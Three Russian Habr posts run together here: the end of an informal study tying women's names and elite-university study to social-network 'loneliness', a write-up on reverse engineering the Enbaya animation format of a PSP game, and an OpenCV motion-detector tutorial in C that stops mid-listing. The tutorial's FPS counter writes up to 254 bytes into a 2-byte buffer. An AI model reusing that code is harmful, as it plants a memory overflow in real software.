Прежде чем я продолжу, я сделаю несколько замечаний по поводу выборки в предыдущей статье, потому что мы продоложим с ней работать. С одной стороны, я действительно предпочитаю качественные аргументы. С другой стороны, я понимаю людей, который задают вопрос почему выборка была именно такой и статистически значимы ли результаты. Я сознательно ничего не писал про статистическую значимость, потому что ситуация, когда два "случайных" процесса ведут себя одинаково в разных системах, с разными людьми и механикой постановки статуса кажется мне совершенно невероятной. Что касается выбора имен, тут есть элемент случайности (я старался брать не только имена своих знакомых девушек, но и заполнять недостающие в частотном смысле части распределения), но я не делал ничего специально, кроме ограничения себя в количестве, а полученная таблица содержала 3 стабильные части совершенно независимо от моего желания.
Однако, по просьбе трудящихся (как написано в одном из комментариев), я взял 100 абсолютно случайных имен, для которых было достаточно статистики в Одноклассниках и проверил, что будет если перемешать сами имена. Если бы я получил точно такое же распределение (после подсчета `u`), как предсказывали некоторые люди, то можно было бы говорить, что результат статистически не значим и в лучшем случае можно говорить о зависимости лишь от частоты имени. Однако тест Манна-Уитни показал `p-value = 0.000256`, т.е. начальное распределение и то, что получилось при перемешивании — совершенно разные вещи.
Поэтому я и дальше буду использовать изначальные таблицы, считая их в достаточной степени репрезентативными для нашего исследования.
У меня будут проблемы с вами, Бонд?
-----------------------------------
Мой опыт работы в СПбГУ натолкнул меня на следующую мысль (мне кажется, она посетила не меня одного): **а что если более умные люди более одиноки?** То есть весь этот диалог между Бондом и Веспер на картинке из фильма Казино Рояль — это своего рода тавтология в вероятностном смысле.
Хорошо известно, что IQ тесты не очень репрезентативны, да и померить IQ на прямую в социальной сети не представляется возможным. Но мы можем сделать следующее предположение: люди, которые имеют высшее образование, в среднем более умные, чем те, кто его не имеют. Конечно, это так себе критерий, потому что высшее образование есть почти у всех. Поэтому можно попробовать взять более или менее элитные учебные заведения, но такие, чтобы diversity по специализации было достаточно хорошим. Поэтому мы попробуем сделать следующее: для города Санкт-Петербург мы посмотрим распределение имен среди студентов СПбГУ, а для Москвы — соответственно среди студентов МГУ. Это опять же спекулятивное предположение, но в среднем оно вполне жизнеспособно для наших целей.
Сделаем следующее: просто найдем тех, кто учился в СПбГУ и МГУ с заданным именем и поделим на число всех с таким именем в нужном городе. По правде говоря, имя Лейла тут стоило бы убрать, т.е. оно имеет некоторую "региональную специфику", но для полноты картины мы ничего трогать не будем.
Давайте посмотрим, что же получилось и сравним с теми таблицами по городам Санкт-Петербург и Москва, что я сделал для предыдущей статьи:
Здесь `p = edu / all`, т.е. доля девушек с данным именем (согласно статистике ВКонтакте), которые учились или учатся в СПбГУ в общем объеме людей с таким же именем в Санкт-Петербурге.
Теперь тоже самое для МГУ:
Давайте еще раз взглянем для сравнения на таблицы из предыдущей статьи. Вот распределение по Санкт-Петербургу (`q` — это унифицированный показатель "одиночества", полный спектр обозначений можно найти в [первой части статьи](https://habrahabr.ru/company/odnoklassniki/blog/336390/)).
Для Москвы распределение выглядит следующим образом:

Видно, что по крайней мере верхняя и нижняя часть таблицы при сортировке по `p` и `q` более или менее совпадают, средняя немного перемешана, но каких-то существенных перестановок между частями не наблюдается. В случае имени Инессы есть некоторое несовпадение, для точного анализа нужно было бы отделить имя Инна и Инесса и посмотреть детали распределения по Москве и Санкт-Петербургу. Но здесь мы этого делать не будем, ограничимся лишь качественной оценкой. Для этого построим "зависимость" `q` от `p` для случая Санкт-Петербурга:

Теперь такой же график для МГУ:

То есть выходит так, что более умные и хорошо образованные девушки более одиноки. Это все конечно условно, и возможно например, что это лишь означает более поздний брак.
Рейтинг университетов
---------------------
На самом деле, если есть корреляция между одиночеством и хорошим образованием, то, наверное, одиночество можно считать некоторой мерой качества образования и интеллекта (конечно, в вероятностном смысле). Поэтому я взял несколько хороших университетов, которые смог сходу вспомнить (и которые с некоторым трудом мне удалось найти в поиске в ВК) и решил посчитать для них те самые показатели `q`, `u` и `v`, которые в прошлой статье я сосчитал для множества имен. Как и в случае имен я взял и сделал сортировку по `q` (в качестве дополнительного параметра я посчитал diversity `d = all / (all + all_m)` по гендерному признаку, где `all_m` — это количество молодых людей в университете):

Вам это ничего не напоминает? Правильно, если погуглить рейтинг университетов, то можно найти следующее (это верхушка национального рейтинга):

Кто хочет увидеть полный рейтинг, тому сюда: [Национальный рейтинг университетов 2017](http://www.univer-rating.ru). Конечно в моей таблице не все ВУЗы, и для университетов с низким рейтингом это так не работает (к примеру, для РГПУ им. Герцена), однако это точно заставляет задуматься.
Вместо заключения
-----------------
Трудно сказать, насколько сильно мы приблизились к пониманию происходящего. Однако корреляция между образованием и одиночеством уже не выглядит так безумно, как корреляция между именем и одиночеством.
Здесь я использовал данные Одноклассников только для проверки статистической значимости результатов предыдущей статьи, а все остальное было построено целиком на данных ВКонтакте. | https://habr.com/ru/post/337368/ | null | ru | null |
# Разжимаем древний формат сжатия анимаций

В один день я просматривал различные видео на YouTube, связанные с персонажами программы Vocaloid (не совсем точное описание, но дальше буду называть просто вокалоидами). Одним из таких видео было так называемое PV из игры Hatsune Miku: Project DIVA 2nd. А именно песня relations из The Idolmaster, которую исполняли вокалоиды Megurine Luka и Kagamine Rin. Оба персонажа от Crypton Future Media. Порыскав по сети я понял, что никто так и не смог сконвертировать анимации из этой игры? Но почему? Об этом под катом.
Сама игра использует Alchemy Engine, который разработала Intrinsic Graphics, а позже купила Vicarious Visions. Это можно увидеть по файлам, имеющим расширение ".igb" (далее — IGB), а также соответствующим строкам в них. Сами файлы бинарные. Погуглив немного я нашёл скрипт от тов. [minmode](https://www.deviantart.com/minmode) для известной в определённых кругах программы [Noesis](http://www.richwhitehouse.com/noesis/nms/index.php). Запускаем её, с перекинутым в папку скриптом, пытаемся открыть файл анимаций и… Получаем тыкву.

Как объяснил тов. minmode в своём [посте](https://www.deviantart.com/minmode/journal/PjD-2nd-Extend-Animations-Explained-703680218) на DeviantArt, этот скрипт не может прочитать анимацию, сжатую некоей Enbaya. В Google Patents я смог найти только [подобное](https://patents.google.com/patent/US5793371A/en). Самим патентам уже лет 19-20, поэтому я и предполагаю, что сам алгоритм сжатия тоже древний. Да и сам [сайт](https://web.archive.org/web/20020921235059/http://www.enbaya.com/) на это тоже намекает (доступен только через веб-архив). Поискав ещё немного я понял, что этот алгоритм был в составе некоего ProGATE от компании Enbaya. Но это ничего нам не даёт.
Вернёмся же к IGB. Переписав код для IGB, который я смог найти, а также воспользовавшись скриптом для Noesis, на C#, картина начала проясняться.
Ниже я приведу таблицу элементов, как она была выстроена в файлах IGB в этой игре (простите за корявость. Иначе не умею). Приведу только нужные нам элементы
Уточнение — \*List — массив из элементов \*
```
igAnimationDatabase
--igSkeletonList
---igSkeleton - Скелет, который, возможно, будет использоваться нами
----igSkeletonBoneInfoList
-----igSkeletonBoneInfo - Нода скелета
--igAnimationList
---igAnimation - Наша анимация
----igAnimationBindingList
-----igAnimationBinding - Ссылается на igSkeleton. Служит для линковки скелета к анимации
----igAnimationTrackList
-----igAnimationTrack - Сам трек анимации
------igEnbayaTransformSource
-------igEnbayaAnimationSource
--------igData - Тут уже хранятся сырые данные Enbaya
igData - Нода с данными, которые уже не являются нодами.
```
Таким образом я смог достать сырые данные для дальнейшего изучения. С помощью PPSSPP, Ghidra и [плагина](https://github.com/kotcrab/ghidra-allegrex) для неё я начал изучать бинарник игры. Я уже не особо помню как именно нашёл нужные функции, но приведу конкретные функции из EBOOT.BIN из ULJM05681 [или NPJH50300] (в данном случае это первая Project Diva 2nd, а не вторая, так называемая Bargain Version или же Project Diva 2nd#):
0x08A08050 — инициализация функции декомпрессии на основе заголовка из igData
0x08A0876C — запрос данных по конкретному времени (да. Enbaya работает со временем, не кадрами).
**Сам код декомпилирован и выложен на [GitHub](https://github.com/korenkonder/enbrip).** Написан он на Си. Компилируется как в Visual Studio, так и в gcc. Работает как в x86, так и в x64.
Я не стану углубляться в сам алгоритм. За меня лучше расскажет мой код.
Но если кратко, то Enbaya использует дельту для данных о перемещении и кватернионах. Дельту оно применяет, просто прибавляя/отнимая её к/от предыдущим/текущих данных. Перемещение остаётся как есть, а кватернион нормализуется для дальнейшего использования. Алгоритм позволяет вернуться назад во времени, не перезагружая файл. При этом он оперирует не частотой кадров, а семплами в секунду. Для этого он в памяти хранит два состояния — предыдущий семпл и следующий, а движок сам интерполирует значение между ними. Однако в следствии того, что у нас данные в файле везде в целочисленном виде, мы должны их на что-то делить (точнее умножить. например на 0.0002), чтобы получить дробное число. Это число указывается в заголовке. Из-за этого деления (на самом деле умножения, но не суть) с каждым сложением и вычитанием точность немного уплывает.
А на этом всё. Честно говоря, мне было весело реверсить всё это. Надеюсь, что мои труды не прошли даром.
P.S. Используя данные igSkeleton мы уже можем получить готовую анимацию и экспортировать её, например в Maya. Через тот же Noesis. | https://habr.com/ru/post/510710/ | null | ru | null |
# Делаем детектор движения, или OpenCV — это просто
Надо оправдывать название компании — заняться хоть чем-то, что связано с видео. По [предыдущему](http://habrahabr.ru/company/avi/blog/199230/) топику можно понять, что мы не только [чайник](http://habrahabr.ru/company/avi/blog/194438/) делаем, но и пилим «умное освещение» для умного дома. На этой недели я был занят тем, что ковырял [OpenCV](http://ru.wikipedia.org/wiki/OpenCV) — это набор алгоритмов и библиотек для работы с компьютерным зрением. Поиск обьектов на изображениях, распознание символов и все такое прочее.
На самом деле что-то в ней сделать — не такая сложная задача, даже для не-программиста. Вот я и расскажу, как.
Сразу говорю: в статье может встретиться страшнейший быдлокод, который может вас напугать или лишить сна до конца жизни.

Если вам еще не страшно — то добро пожаловать дальше.
#### Введение
Собственно, в чем состояла идея. Хотелось полностью избавится от ручного включения света. У нас есть квартира, и есть люди, которые по ней перемещаются. Людям нужен свет. Всем остальным предметам в квартире свет не нужен. Предметы не двигаются, а люди двигаются(если человек не двигается — он или умер, или спит. Мертвым и спящим свет тоже не нужен). Соответственно, надо освещать только те места в квартире, где наблюдается какое-то движение. Движение прекратилось — можно через полчаса-час выключить свет.
Как определять движение?
#### О сенсорах
Можно определять вот такими детекторами:

Называют они PIR — Пассивный Инфракрасный Сенсор. Или не пассивный, а пироэлектрический. Короче, в основе его лежит, по сути, единичный пиксель тепловизора — та самая ячейка, которая выдает сигнал, если на нее попадает дальний ик.

Простая схема после нее выдает импульс только если сигнал резко меняется — так что на горячий чайник он сигналить не будет, а вот на перемещающийся теплый объект — будет.
Такие детекторы устанавливают в 99% сигнализаций, и вы их все думаю, видели — это те штуки, которые висят под потолком:

Еще такие же штуки, но с обвязкой посложнее стоят в бесконтактных термометрах — тех, которые меряют температуру за пару секунд на лбу или в ухе.
И в пирометрах, тех же термометрах, но с бОльши диапазоном:

Хотя я что-то отвлекся. Такие сенсоры, конечно, штука хорошая. Но у них есть минус — он показывает движение во всем обьеме наблюдения, не уточняя где оно произошло — близко, далеко. А у меня большая комната. И хочется включать свет только в той части, где работает человек. Можно было, конечно поставить штук 5 таких сенсоров, но я отказался от этой идеи — если можно обойтись одной камерой примерно за такую же сумму, зачем ставить кучу сенсоров?
Ну и OpenCV хотелось поковырять, не без этого, да. Так что я нашел в закромах камеру, взял одноплатник([CubieBoard2](http://chipster.ru/catalog/cubie/2183.html) на A20) и поехало.
#### Установка
Естественно, для использования OpenCV сначала надо поставить. В большинстве современных систем(я говорю про \*nix) она ставится одной командой типа apt-get install opencv. Но мы же пойдем простым путем, да? Да и например в системе для одноплатника, которую я использую ее нету.
Исчерпывающее руководство по установке можно найти вот [тут](http://robocraft.ru/blog/computervision/435.html), поэтому я не буду очень подробно останавливаться на ней.
Ставим cmake и GTK(вот его я как раз со спокойной совестью поставил apt-get install cmake libgtk2.0-dev).
Идем на [офсайт](http://opencv.org/downloads.html) и скачиваем последнюю версию. А вот если мы полезем на [SourceForge](http://sourceforge.net/projects/opencvlibrary/) по ссылке из руководства на Robocraft, то скачаем не последнюю версию(2.4.6.1), а 2.4.6, в которой абсолютно неожиданно не работает прием изображения с камеры через v4l2. Я этого не знал, поэтому 4 дня пытался заставить работать эту версию. Хоть бы написали где-то.
Дальше — стандартно:
```
tar -xjf OpenCV-*.tar.bz2 && cd OpenCV-* && cmake -D CMAKE_BUILD_TYPE=RELEASE -D CMAKE_INSTALL_PREFIX=/usr/local ./ && make && make install
```
Можно собрать примеры, которые идут в комплекте:
```
cd samples/c/ && chmod +x build_all.sh && ./build_all.sh
```
Собственно, большая часть моего кода взята из примера под названием motempl — это как раз и есть программа, реализующая функционал определения движения в кадре. Выглядит это вот так:

#### Допилка
Работает, но как это применить для включения света? Он показывает движение на экране, но нам-то надо, чтобы об этом узнал контроллер, который у нас управляет освещением. И желательно, чтобы он узнал не координаты точки, а место, в котором надо включить свет.
Для начала, немного поймем, как же эта штука работает. Чтобы показать видео с камеры в окошке, многое не требуется:
```
#include
#include
#include
#include
int main(int argc, char\* argv[])
{
CvCapture\* capture = cvCaptureFromCAM(0);// Создаем обьект CvCapture(внутреннее название для обьекта, в который кладутся кадры с камеры), который называется capture. Сразу подключаем его к камере функцией cvCaptureFromCAM, 0 в параметрах которой означает, что видео надо брать с первой подвернувшейся камеры.
IplImage\* image = cvQueryFrame( capture ); // Создаем обьект типа изображение(имя image) и кладем туда текущий кадр с камеры
cvNamedWindow("image window", 1); //Создаем окно с названием image window
for(;;) //запускаем в бесконечном цикле
{
image = cvQueryFrame( capture ); //получаем очередной кадр с камеры и записываем его в image
cvShowImage("image window", image);//Показываем в созданном окне(image window) кадр с камеры, который мы получили в предыдущем пункте
cvWaitKey(10); //ждем 10 мс нажатия кнопки. Тут оно без надобности, но без этого окно не создается. Я не против, если кто-то, более понимающий в этом, объяснит такое поведение.
}
}
```
Эту программу можно скопировать в файл test.c и собрать его вот так:
```
gcc -ggdb `pkg-config --cflags opencv` -o `basename test.c .c` test.c `pkg-config --libs opencv`
```
Опять же, честно говоря, я не совсем понимаю, что именно делает эта команда. Ну собирает. А почему именно такая?
Оно запустится, и покажет вам видео с камеры. Но из него даже не получится выйти — программа застряла в бесконечном цикле и только Ctrl+C прервет ее бессмысленную жизнь. Добавим обработчик кнопок:
```
char c = cvWaitKey(10); //Ждем нажатия кнопки и записываем нажатую кнопку в переменную с.
if (c == 113 || c == 81) //Проверяем, какая кнопка нажата. 113 и 81 - это коды кнопки "q" - в английской и русской раскладках.
{
cvReleaseCapture( &capture ); //корретно освобождаем память и уничтожаем созданные обьекты.
cvDestroyWindow("capture"); //я тебя породил, я тебя и убью!
return 0; //выходит из программы.
}
```
И счетчик FPS:
```
CvFont font; //создаем структуру "шрифт"
cvInitFont(&font, CV_FONT_HERSHEY_COMPLEX_SMALL, 1.0, 1.0, 1,1,8); //Инициализуем ее параметрами - название шрифта, размеры, сглаживание
struct timeval tv0; //Что-то связаннное с временем.
int fps=0;
int fps_sec=0;
char fps_text[2];
int now_sec=0;//Создаем переменные
...
gettimeofday(&tv0,0); //Получаем текущее время
now_sec=tv0.tv_sec; //Получаем из него секунды
if (fps_sec == now_sec) //Сравниваем, совпадает ли текущая секунда с той, в которой вы считаем фпс
{
fps++; //если совпадает, то прибавляем еще один кадр(это все крутится в цикле, который рисует кадры.)
}
else
{
fps_sec=now_sec; //если не совпадает, то обнуляем секунду
snprintf(fps_text,254,"%d",fps); //формируем текстовую строку с FPS
fps=0; // обнуляем счетчик
}
cvPutText(image, fps_text, cvPoint(5, 20), &font, CV_RGB(255,255,255));//выводим в текущий кадр(image) в место с координатами 5х20, белым цветом, тем шрифтом, что мы задали ранее, переменную, в которой записан текущий фпс.
```
**Полный текст программы**
```
#include "opencv2/video/tracking.hpp"
#include "opencv2/highgui/highgui.hpp"
#include "opencv2/imgproc/imgproc_c.h"
#include
#include
#include
#include
#include
#include
#include
#include
int main(int argc, char\*\* argv)
{
IplImage\* image = 0;
CvCapture\* capture = 0;
struct timeval tv0;
int fps=0;
int fps\_sec=0;
int now\_sec=0;
char fps\_text[2];
CvFont font;
cvInitFont(&font, CV\_FONT\_HERSHEY\_COMPLEX\_SMALL, 1.0, 1.0, 1,1,8);
capture = cvCaptureFromCAM(0);
cvNamedWindow( "Motion", 1 );
for(;;)
{
IplImage\* image = cvQueryFrame( capture );
gettimeofday(&tv0,0);
now\_sec=tv0.tv\_sec;
if (fps\_sec == now\_sec)
{
fps++;
}
else
{
fps\_sec=now\_sec;
snprintf(fps\_text,254,"%d",fps);
fps=0;
}
cvPutText(image, fps\_text, cvPoint(5, 20), &font, CV\_RGB(255,255,255));
cvShowImage( "Motion", image );
if( cvWaitKey(10) >= 0 )
break;
}
cvReleaseCapture( &capture );
cvReleaseImage(ℑ);
cvDestroyWindow( "Motion" );
return 0;
}
```
Теперь у нас есть программа, которая показывает видео с камеры. Нам надо ей как-то указать те части экрана, в которых нужно определять движение. Не ручками же их в пикселях задавать.
```
int dig_key=0;//переменная, хранящее нажатую кнопку
int region_coordinates[10][4]; //координаты регионов, в которых надо определять движение.
...
char c = cvWaitKey(20); //Ждем нажатия кнопки и записываем нажатую кнопку в переменную с.
if (c <=57 && c>= 48) //Проверяем, относится ли нажатая кнопка к цифрам
{
dig_key=c-48; //key "0123456789" //если относится, то записываем в переменную номер кнопки.
}
cvSetMouseCallback( "Motion", myMouseCallback, (void*) image); //говорим, что нам надо выполнить подпрограмму myMouseCallback при событиях, связанных с мышью в окне Motion и с изображением image
if (region_coordinates[dig_key][0] != 0 && region_coordinates[dig_key][1] != 0 && region_coordinates[dig_key][2] == 0 && region_coordinates[dig_key][3] == 0) //Рисуем прямоугольник. Если есть в переменной только одни координаты - рисуем точку по этим координатам.
cvRectangle(image, cvPoint(region_coordinates[dig_key][0],region_coordinates[dig_key][1]), cvPoint(region_coordinates[dig_key][0]+1,region_coordinates[dig_key][1]+1), CV_RGB(0,0,255), 2, CV_AA, 0 );
if (region_coordinates[dig_key][0] != 0 && region_coordinates[dig_key][1] != 0 && region_coordinates[dig_key][2] != 0 && region_coordinates[dig_key][3] != 0) //А если в переменной двое наборов координат - рисуем полностью прямоугольник.
cvRectangle(image, cvPoint(region_coordinates[dig_key][0],region_coordinates[dig_key][1]), cvPoint(region_coordinates[dig_key][2],region_coordinates[dig_key][3]), CV_RGB(0,0,255), 2, CV_AA, 0 );
void myMouseCallback( int event, int x, int y, int flags, void* param) //описываем что нам надо будет делать при событиях, связанных с мышью
{
IplImage* img = (IplImage*) param; //получаем картинку. Видимо, ему это надо для определение координат
switch( event ){ //вбираем действие в зависимости от событий
case CV_EVENT_MOUSEMOVE: break; //ничего не делаем при движении мыши. А можно, например, кидать в консоль координаты под курсором: printf("%d x %d\n", x, y);
case CV_EVENT_LBUTTONDOWN: //при нажатии левой кнопки мыши
if (region_coordinates[dig_key][0] != 0 && region_coordinates[dig_key][1] != 0 && region_coordinates[dig_key][2] == 0 && region_coordinates[dig_key][3] == 0) //если это второе нажатие(заполнена первая половина координат - х и у верхнего угла региона), то записываем в переменную вторую половину - х и у нижнего угла региона
{
region_coordinates[dig_key][2]=x; //dig_key - определяет, какой регион устанавливается сейчас. А меняется он нажатием цифровых кнопок.
region_coordinates[dig_key][3]=y;
}
if (region_coordinates[dig_key][0] == 0 && region_coordinates[dig_key][1] == 0)//если это первое нажатие(не заполнена первая половина координат ), то записываем в переменную первую половину.
{
region_coordinates[dig_key][0]=x;
region_coordinates[dig_key][1]=y;
}
break;
}
}
```
Вот как оно работает:

Регионы переключаются цифровыми кнопками.
**Полный текст программы**
```
#include "opencv2/video/tracking.hpp"
#include "opencv2/highgui/highgui.hpp"
#include "opencv2/imgproc/imgproc_c.h"
#include
#include
#include
#include
#include
#include
#include
#include
int dig\_key=0;
int region\_coordinates[10][4];
void myMouseCallback( int event, int x, int y, int flags, void\* param)
{
IplImage\* img = (IplImage\*) param;
switch( event ){
case CV\_EVENT\_MOUSEMOVE:
//printf("%d x %d\n", x, y);
break;
case CV\_EVENT\_LBUTTONDOWN:
//printf("%d x %d\n", region\_coordinates[dig\_key][0], region\_coordinates[dig\_key][1]);
if (region\_coordinates[dig\_key][0] != 0 && region\_coordinates[dig\_key][1] != 0 && region\_coordinates[dig\_key][2] == 0 && region\_coordinates[dig\_key][3] == 0)
{
region\_coordinates[dig\_key][2]=x;
region\_coordinates[dig\_key][3]=y;
}
if (region\_coordinates[dig\_key][0] == 0 && region\_coordinates[dig\_key][1] == 0)
{
region\_coordinates[dig\_key][0]=x;
region\_coordinates[dig\_key][1]=y;
}
break;
case CV\_EVENT\_RBUTTONDOWN:
break;
case CV\_EVENT\_LBUTTONUP:
break;
}
}
int main(int argc, char\*\* argv)
{
IplImage\* image = 0;
CvCapture\* capture = 0;
struct timeval tv0;
int fps=0;
int fps\_sec=0;
int now\_sec=0;
char fps\_text[2];
CvFont font;
cvInitFont(&font, CV\_FONT\_HERSHEY\_COMPLEX\_SMALL, 1.0, 1.0, 1,1,8);
capture = cvCaptureFromCAM(0);
cvNamedWindow( "Motion", 1 );
for(;;)
{
IplImage\* image = cvQueryFrame( capture );
